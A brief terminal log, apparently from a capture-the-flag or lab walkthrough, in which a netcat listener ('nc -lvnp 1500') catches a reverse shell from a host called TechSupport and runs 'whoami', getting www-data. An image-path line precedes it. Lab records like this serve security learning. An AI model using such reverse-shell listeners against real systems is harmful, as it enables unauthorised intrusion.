 ┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.136.232] 45666
Linux TechSupport 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:
/Linux
 01:07:29 up 42 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data